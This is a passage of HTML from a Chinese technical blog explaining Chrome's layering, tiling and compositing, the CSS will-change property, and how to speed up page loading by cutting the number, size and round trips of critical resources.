3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何生成一帧图像</h2>\n<p>不过在开始之前，我们还需要聊一聊渲染引擎是如何生成一帧图像的。这需要回顾下我们前面介绍的渲染流水线。关于其中任意一帧的生成方式，有重排、重绘和合成三种方式</p>\n<p>这三种方式的渲染路径是不同的，通常渲染路径越长，生成图像花费的时间就越多。比如重排，它需要重新根据 CSSOM 和 DOM 来计算布局树，这样生成一幅图片时，会让整个渲染流水线的每个阶段都执行一遍，如果布局复杂的话，就很难保证渲染的效率了。而重绘因为没有了重新布局的阶段，操作效率稍微高点，但是依然需要重新计算绘制信息，并触发绘制操作之后的一系列操作。</p>\n<p>相较于重排和重绘，合成操作的路径就显得非常短了，并不需要触发布局和绘制两个阶段，如果采用了 GPU，那么合成的效率会非常高。</p>\n<p>所以，关于渲染引擎生成一帧图像的几种方式，按照效率我们推荐合成方式优先，若实在不能满足需求，那么就再退后一步使用重绘或者重排的方式。</p>\n<p>本文我们的焦点在合成上，所以接下来我们就来深入分析下 Chrome 浏览器是怎么实现合成操作的。Chrome 中的合成技术，可以用三个词来概括总结：分层、分块和合成</p>\n<h2 id="分层和合成"><a href="#%E5%88%86%E5%B1%82%E5%92%8C%E5%90%88%E6%88%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>分层和合成</h2>\n<p>通常页面的组成是非常复杂的，有的页面里要实现一些复杂的动画效果，比如点击菜单时弹出菜单的动画特效，滚动鼠标滚轮时页面滚动的动画效果，当然还有一些炫酷的 3D 动画特效。如果没有采用分层机制，从布局树直接生成目标图片的话，那么每次页面有很小的变化时，都会触发重排或者重绘机制，这种“牵一发而动全身”的绘制策略会严重影响页面的渲染效率。</p>\n<p>为了提升每帧的渲染效率，Chrome 引入了分层和合成的机制。那该怎么来理解分层和合成机制呢？</p>\n<p>你可以把一张网页想象成是由很多个图片叠加在一起的，每个图片就对应一个图层，Chrome 合成器最终将这些图层合成了用于显示页面的图片。如果你熟悉 PhotoShop 的话，就能很好地理解这个过程了，PhotoShop 中一个项目是由很多图层构成的，每个图层都可以是一张单独图片，可以设置透明度、边框阴影，可以旋转或者设置图层的上下位置，将这些图层叠加在一起后，就能呈现出最终的图片了。</p>\n<p>在这个过程中，将素材分解为多个图层的操作就称为分层，最后将这些图层合并到一起的操作就称为合成。所以，分层和合成通常是一起使用的。</p>\n<p>考虑到一个页面被划分为两个层，当进行到下一帧的渲染时，上面的一帧可能需要实现某些变换，如平移、旋转、缩放、阴影或者 Alpha 渐变，这时候合成器只需要将两个层进行相应的变化操作就可以了，显卡处理这些操作驾轻就熟，所以这个合成过程时间非常短。</p>\n<p>理解了为什么要引入合成和分层机制，下面我们再来看看 Chrome 是怎么实现分层和合成机制的。</p>\n<p>在 Chrome 的渲染流水线中，分层体现在生成布局树之后，渲染引擎会根据布局树的特点将其转换为层树（Layer Tree），层树是渲染流水线后续流程的基础结构。</p>\n<p>层树中的每个节点都对应着一个图层，下一步的绘制阶段就依赖于层树中的节点。在前面我们介绍过，绘制阶段其实并不是真正地绘出图片，而是将绘制指令组合成一个列表，比如一个图层要设置的背景为黑色，并且还要在中间画一个圆形，那么绘制过程会生成|Paint BackGroundColor:Black | Paint Circle|这样的绘制指令列表，绘制过程就完成了。</p>\n<p>有了绘制列表之后，就需要进入光栅化阶段了，光栅化就是按照绘制列表中的指令生成图片。每一个图层都对应一张图片，合成线程有了这些图片之后，会将这些图片合成为“一张”图片，并最终将生成的图片发送到后缓冲区。这就是一个大致的分层、合成流程。</p>\n<p>需要重点关注的是，合成操作是在合成线程上完成的，这也就意味着在执行合成操作时，是不会影响到主线程执行的。这就是为什么经常主线程卡住了，但是 CSS 动画依然能执行的原因。</p>\n<h2 id="分块"><a href="#%E5%88%86%E5%9D%97" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>分块</h2>\n<p>如果说分层是从宏观上提升了渲染效率，那么分块则是从微观层面提升了渲染效率。</p>\n<p>通常情况下，页面的内容都要比屏幕大得多，显示一个页面时，如果等待所有的图层都生成完毕，再进行合成的话，会产生一些不必要的开销，也会让合成图片的时间变得更久。</p>\n<p>因此，合成线程会将每个图层分割为大小固定的图块，然后优先绘制靠近视口的图块，这样就可以大大加速页面的显示速度。不过有时候， 即使只绘制那些优先级最高的图块，也要耗费不少的时间，因为涉及到一个很关键的因素——纹理上传，这是因为从计算机内存上传到 GPU 内存的操作会比较慢。</p>\n<p>为了解决这个问题，Chrome 又采取了一个策略：在首次合成图块的时候使用一个低分辨率的图片。比如可以是正常分辨率的一半，分辨率减少一半，纹理就减少了四分之三。在首次显示页面内容的时候，将这个低分辨率的图片显示出来，然后合成器继续绘制正常比例的网页内容，当正常比例的网页内容绘制完成后，再替换掉当前显示的低分辨率内容。这种方式尽管会让用户在开始时看到的是低分辨率的内容，但是也比用户在开始时什么都看不到要好</p>\n<h2 id="如何利用分层技术优化代码"><a href="#%E5%A6%82%E4%BD%95%E5%88%A9%E7%94%A8%E5%88%86%E5%B1%82%E6%8A%80%E6%9C%AF%E4%BC%98%E5%8C%96%E4%BB%A3%E7%A0%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何利用分层技术优化代码</h2>\n<p>通过上面的介绍，相信你已经理解了渲染引擎是怎么将布局树转换为漂亮图片的，理解其中原理之后，你就可以利用分层和合成技术来优化代码了。</p>\n<p>在写 Web 应用的时候，你可能经常需要对某个元素做几何形状变换、透明度变换或者一些缩放操作，如果使用 JavaScript 来写这些效果，会牵涉到整个渲染流水线，所以 JavaScript 的绘制效率会非常低下。</p>\n<p>这时你可以使用 will-change 来告诉渲染引擎你会对该元素做一些特效变换，CSS 代码如下：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="77581521363669420000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`.box {\n  will-change: transform, opacity;\n}`, `77581521363669420000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="css"\n              >\n                <span class="gatsby-code-button-language">css</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="css"><pre style="counter-reset: linenumber NaN" class="language-css line-numbers"><code class="language-css"><span class="token selector">.box</span> <span class="token punctuation">{</span>\n  <span class="token property">will-change</span><span class="token punctuation">:</span> transform<span class="token punctuation">,</span> opacity<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<p>这段代码就是提前告诉渲染引擎 box 元素将要做几何变换和透明度变换操作，这时候渲染引擎会将该元素单独实现一帧，等这些变换发生时，渲染引擎会通过合成线程直接去处理变换，这些变换并没有涉及到主线程，这样就大大提升了渲染的效率。这也是 CSS 动画比 JavaScript 动画高效的原因。</p>\n<p>所以，如果涉及到一些可以使用合成线程来处理 CSS 特效或者动画的情况，就尽量使用 will-change 来提前告诉渲染引擎，让它为该元素准备独立的层。但是凡事都有两面性，每当渲染引擎为一个元素准备一个独立层的时候，它占用的内存也会大大增加，因为从层树开始，后续每个阶段都会多一个层结构，这些都需要额外的内存，所以你需要恰当地使用 will-change。</p>\n<h2 id="总结-3"><a href="#%E6%80%BB%E7%BB%93-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<ul>\n<li>首先我们介绍了显示器显示图像的原理，以及帧和帧率的概念，然后基于帧和帧率我们又介绍渲染引擎是如何实现一帧图像的。通常渲染引擎生成一帧图像有三种方式：重排、重绘和合成。其中重排和重绘操作都是在渲染进程的主线程上执行的，比较耗时；而合成操作是在渲染进程的合成线程上执行的，执行速度快，且不占用主线程。</li>\n<li>然后我们重点介绍了浏览器是怎么实现合成的，其技术细节主要可以使用三个词来概括：分层、分块和合成。</li>\n<li>最后我们还讲解了 CSS 动画比 JavaScript 动画高效的原因，以及怎么使用 will-change 来优化动画或特效。</li>\n</ul>\n<h1 id="页面性能：如何系统优化页面"><a href="#%E9%A1%B5%E9%9D%A2%E6%80%A7%E8%83%BD%EF%BC%9A%E5%A6%82%E4%BD%95%E7%B3%BB%E7%BB%9F%E4%BC%98%E5%8C%96%E9%A1%B5%E9%9D%A2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>页面性能：如何系统优化页面</h1>\n<p>在前面几篇文章中，我们分析了页面加载和 DOM 生成，讨论了 JavaScript 和 CSS 是如何影响到 DOM 生成的，还结合渲染流水线来讲解了分层和合成机制，同时在这些文章里面，我们还穿插说明了很多优化页面性能的最佳实践策略。通过这些知识点的学习，相信你已经知道渲染引擎是怎么绘制出帧的，不过之前我们介绍的内容比较零碎、比较散，那么今天我们就来将这些内容系统性地串起来。</p>\n<p>那么怎么才能把这些知识点串起来呢？我的思路是从如何系统优化页面速度的角度来切入。</p>\n<p>这里我们所谈论的页面优化，其实就是要让页面更快地显示和响应。由于一个页面在它不同的阶段，所侧重的关注点是不一样的，所以如果我们要讨论页面优化，就要分析一个页面生存周期的不同阶段。</p>\n<p>通常一个页面有三个阶段：加载阶段、交互阶段和关闭阶段</p>\n<ul>\n<li>加载阶段，是指从发出请求到渲染出完整页面的过程，影响到这个阶段的主要因素有网络和 JavaScript 脚本。</li>\n<li>交互阶段，主要是从页面加载完成到用户交互的整合过程，影响到这个阶段的主要因素是 JavaScript 脚本。</li>\n<li>关闭阶段，主要是用户发出关闭指令后页面所做的一些清理操作</li>\n</ul>\n<p>这里我们需要重点关注加载阶段和交互阶段，因为影响到我们体验的因素主要都在这两个阶段，下面我们就来逐个详细分析下。</p>\n<h2 id="加载阶段"><a href="#%E5%8A%A0%E8%BD%BD%E9%98%B6%E6%AE%B5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>加载阶段</h2>\n<p>我们先来分析如何系统优化加载阶段中的页面，还是先看一个典型的渲染流水线，如下图所示</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-0d494.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 50.81967213114754%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 21 14" title="" data-src="/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-fee1c.png" data-srcset="/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-a67b7.png 200w,\n/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-0b187.png 400w,\n/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-fee1c.png 800w,\n/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-b1a91.png 1200w,\n/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-0d494.png 1464w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>观察上面这个渲染流水线，你能分析出来有哪些因素影响了页面加载速度吗？下面我们就先来分析下这个问题。</p>\n<p>通过前面文章的讲解，你应该已经知道了并非所有的资源都会阻塞页面的首次绘制，比如图片、音频、视频等文件就不会阻塞页面的首次渲染；而 JavaScript、首次请求的 HTML 资源文件、CSS 文件是会阻塞首次渲染的，因为在构建 DOM 的过程中需要 HTML 和 JavaScript 文件，在构造渲染树的过程中需要用到 CSS 文件。</p>\n<p>我们把这些能阻塞网页首次渲染的资源称为关键资源。基于关键资源，我们可以继续细化出来三个影响页面首次渲染的核心因素。</p>\n<h3 id="核心因素"><a href="#%E6%A0%B8%E5%BF%83%E5%9B%A0%E7%B4%A0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>核心因素</h3>\n<h4 id="关键资源个数"><a href="#%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90%E4%B8%AA%E6%95%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>关键资源个数</h4>\n<p>关键资源个数越多，首次页面的加载时间就会越长。比如上图中的关键资源个数就是 3 个，1 个 HTML 文件、1 个 JavaScript 和 1 个 CSS 文件。</p>\n<h4 id="关键资源大小"><a href="#%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90%E5%A4%A7%E5%B0%8F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>关键资源大小</h4>\n<p>通常情况下，所有关键资源的内容越小，其整个资源的下载时间也就越短，那么阻塞渲染的时间也就越短。上图中关键资源的大小分别是 6KB、8KB 和 9KB，那么整个关键资源大小就是 23KB。</p>\n<h4 id="请求关键资源"><a href="#%E8%AF%B7%E6%B1%82%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>请求关键资源</h4>\n<p>请求关键资源需要多少个 RTT（Round Trip Time），那什么是 RTT 呢？ 在之前中我们分析过，当使用 TCP 协议传输一个文件时，比如这个文件大小是 0.1M，由于 TCP 的特性，这个数据并不是一次传输到服务端的，而是需要拆分成一个个数据包来回多次进行传输的。RTT 就是这里的往返时延。它是网络中一个重要的性能指标，表示从发送端发送数据开始，到发送端收到来自接收端的确认，总共经历的时延。通常 1 个 HTTP 的数据包在 14KB 左右，所以 1 个 0.1M 的页面就需要拆分成 8 个包来传输了，也就是说需要 8 个 RTT</p>\n<p>我们可以结合上图来看看它的关键资源请求需要多少个 RTT。首先是请求 HTML 资源，大小是 6KB，小于 14KB，所以 1 个 RTT 就可以解决了。至于 JavaScript 和 CSS 文件，这里需要注意一点，由于渲染引擎有一个预解析的线程，在接收到 HTML 数据之后，预解析线程会快速扫描 HTML 数据中的关键资源，一旦扫描到了，会立马发起请求，你可以认为 JavaScript 和 CSS 是同时发起请求的，所以它们的请求是重叠的，那么计算它们的 RTT 时，只需要计算体积最大的那个数据就可以了。这里最大的是 CSS 文件（9KB），所以我们就按照 9KB 来计算，同样由于 9KB 小于 14KB，所以 JavaScript 和 CSS 资源也就可以算成 1 个 RTT。也就是说，上图中关键资源请求共花费了 2 个 RTT。</p>\n<p>了解了影响加载过程中的几个核心因素之后，接下来我们就可以系统性地考虑优化方案了。总的优化原则就是减少关键资源个数，降低关键资源大小，降低关键资源的 RTT 次数</p>\n<h3 id="解决方案"><a href="#%E8%A7%A3%E5%86%B3%E6%96%B9%E6%A1%88" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>解决方案</h3>\n<h4 id="如何减少关键资源的个数？"><a href="#%E5%A6%82%E4%BD%95%E5%87%8F%E5%B0%91%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90%E7%9A%84%E4%B8%AA%E6%95%B0%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何减少关键资源的个数？</h4>\n<p>一种方式是可以将 JavaScript 和 CSS 改成内联的形式，比如上图的 JavaScript 和 CSS，若都改成内联模式，那么关键资源的个数就由 3 个减少到了 1 个。另一种方式，如果 JavaScript 代码没有 DOM 或者 CSSOM 的操作，则可以改成 async 或者 defer 属性；同样对于 CSS，如果不是在构建页面之前加载的，则可以添加媒体取消阻止显现的标志。当 JavaScript 标签加上了 async 或者 defer、CSSlink 属性之前加上了取消阻止显现的标志后，它们就变成了非关键资源了。</p>\n<h4 id="如何减少关键资源的大小？"><a href="#%E5%A6%82%E4%BD%95%E5%87%8F%E5%B0%91%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90%E7%9A%84%E5%A4%A7%E5%B0%8F%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何减少关键资源的大小？</h4>\n<p>可以压缩 CSS 和 JavaScript 资源，移除 HTML、CSS、JavaScript 文件中一些注释内容，也可以通过前面讲的取消 CSS 或者 JavaScript 中关键资源的方式。</p>\n<h4 id="如何减少关键资源-rtt-的次数？"><a href="#%E5%A6%82%E4%BD%95%E5%87%8F%E5%B0%91%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90-rtt-%E7%9A%84%E6%AC%A1%E6%95%B0%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何减少关键资源 RTT 的次数？</h4>\n<p>可以通过减少关键资源的个数和减少关键资源的大小搭配来实现。除此之外，还可以使用 CDN 来减少每次 RTT 时长。</p>\n<p>在优化实际的页面加载速度时，你可以先画出优化之前关键资源的图表，然后按照上面优化关键资源的原则去优化，优化完成之后再画出优化之后的关键资源图表。</p>\n<h2 id="交互阶段"><a href="#%E4%BA%A4%E4%BA%92%E9%98%B6%E6%AE%B5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>交互阶段</h2>\n<p>接下来我们再来聊聊页面加载完成之后的交互阶段以及应该如何去优化。谈交互阶段的优化，其实就是在谈渲染进程渲染帧的速度，因为在交互阶段，帧的渲染速度决定了交互的流畅度。因此讨论页面优化实际上就是讨论渲染引擎是如何渲染帧的，否则就无法优化帧率。</p>\n<p>我们先来看看交互阶段的渲染流水线（如下图）。和加载阶段的渲染流水线有一些不同的地方是，在交互阶段没有了加载关键资源和构建 DOM、CSSOM 流程，通常是由 JavaScript 触发交互动画的。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-b0aef.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.34370579915134%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 22 31" title="" data-src="/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-fee1c.png" data-srcset="/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-a67b7.png 200w,\n/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-0b187.png 400w,\n/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-fee1c.png 800w,\n/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-b1a91.png 1200w,\n/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-b0aef.png 1414w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>结合上图，我们来一起回顾下交互阶段是如何生成一个帧的。大部分情况下，生成一个新的帧都是由 JavaScript 通过修改 DOM 或者 CSSOM 来触发的。还有另外一部分帧是由 CSS 